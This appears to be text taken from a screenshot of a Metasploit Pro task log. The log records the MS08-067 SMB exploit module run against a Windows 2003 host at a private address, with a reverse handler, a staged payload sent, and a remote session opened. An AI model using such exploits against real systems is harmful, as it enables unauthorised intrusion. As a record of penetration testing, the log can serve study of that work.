 Home default Tasks Task 3
Collect...
Launching
Complete (1 session opened) exploit/windows/smb/ms08_067_netapi
Complete
Started: 2014-06-10 18:28:06 UTC
Duration: less than 20 seconds
[+] [2014.06.10-11:28:13] Workspace:default Progress:1/2 (50%) Exploiting 10.20.36.51
[*] [2014.06.10-11:28:17] Started reverse handler on 0.0.0.0:1024
[*] [2014.06.10-11:28:17] Automatically detecting the target...
[*] [2014.06.10-11:28:17] Fingerprint: Windows 2003 - No Service Pack - lang:Unknown
[*] [2014.06.10-11:28:17] Selected Target: Windows 2003 SP0 Universal
[*] [2014.06.10-11:28:17] Attempting to trigger the vulnerability...
[*] [2014.06.10-11:28:18] Sending stage (770048 bytes) to 10.20.36.51
[+] [2014.06.10-11:28:20] Session 1 created for 10.20.36.51
[+] [2014.06.10-11:28:20] Workspace:default Progress:2/2 (100%) Complete (1 session opened) exploit/windows/smb/ms08_067_netapi